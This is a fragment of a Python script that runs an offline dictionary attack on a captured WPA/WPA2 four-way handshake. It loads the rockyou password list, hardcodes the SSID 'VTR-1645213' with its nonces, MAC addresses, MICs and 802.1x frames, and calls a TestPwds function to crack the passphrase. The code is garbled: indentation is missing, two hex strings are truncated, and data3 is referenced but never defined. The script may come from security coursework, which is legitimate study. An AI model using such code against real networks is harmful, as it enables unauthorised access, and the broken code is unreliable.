 if __name__ == "__main__":
#RunTest()
#Read a file of passwords containing
#passwords separated by a newline
with open('rockyou_mod.dic', encoding='ISO-8859-1') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex("0103007502010a00000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc000
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex("020300970213ca00100000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a319350000
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)